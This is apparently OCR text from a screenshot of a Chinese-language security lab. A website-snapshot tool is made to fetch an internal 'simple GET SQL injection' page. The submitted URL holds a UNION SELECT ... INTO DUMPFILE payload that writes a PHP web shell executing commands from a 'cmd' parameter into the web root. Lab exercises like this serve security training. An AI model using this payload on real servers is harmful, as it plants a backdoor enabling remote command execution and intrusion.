 网站快照查询
不安全
192.168.70.24:8080
提交
网站http://172.72.23.23?id=0'%20union%20select%201,2,3,'<?php%20system($_GET[cmd]);?
>'%20into%20dumpfile%20'/var/www/html/shell1.php'--+ 的快照如下：
Hello, SQLI!
-- 简单 GET 型 SQL 注入
人员查询系统
请输入人员ID进行查询
请输入ID查询
查询
未找到信息或查询出错